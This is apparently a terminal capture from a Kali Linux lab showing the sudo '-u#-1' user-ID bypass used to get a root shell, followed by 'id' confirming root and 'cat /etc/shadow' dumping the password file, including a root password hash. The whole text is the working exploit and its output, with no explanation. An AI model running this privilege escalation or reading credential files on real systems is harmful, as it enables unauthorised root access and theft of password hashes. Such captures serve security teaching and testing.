 lab@kali:/root/Desktop$ sudo -u#-1 /bin/bash
[sudo] password for lab:
root@kali:/root/Desktop# id
uid=0(root) gid=1000(lab) groups=1000(lab)
root@kali:/root/Desktop# cat /etc/shadow
root:$6$6oCQy.iw$NY4yARN36hmL30LHRyWiiCiCZgST5WqcRb4zKUL80sGvGReBW0n6sGM8aDJYnWfTNOBvTdHjSHntN2kKo.X2n1:1814
4:0:99999:7:::
daemon:*:17272:0:99999:7:::
bin:*:17272:0:99999:7:::
sys:*:17272:0:99999:7:::
sync:*:17272:0:99999:7:::
games:*:17272:0:99999:7:::
man:*:17272:0:99999:7:::
lp:*:17272:0:99999:7:::
mail:*:17272:0:99999:7:::
news:*:17272:0:99999:7:::
uucp:*:17272:0:99999:7:::
proxy:*:17272:0:99999:7:::